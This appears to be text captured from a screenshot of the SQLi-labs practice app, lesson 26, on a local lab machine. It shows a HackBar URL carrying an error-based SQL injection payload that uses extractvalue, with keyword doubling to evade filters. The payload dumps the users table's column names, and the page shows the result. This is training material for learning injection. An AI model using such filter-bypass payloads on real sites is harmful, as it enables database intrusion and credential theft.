 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sql\Less-26\index.php on line 40
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-26/?id=1'%26%26extractvalue(null,concat(0x7e,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_name='users')),0x7e))%7c%7c'1`
Split URL
Execute
Post data Referrer User Agent Cookies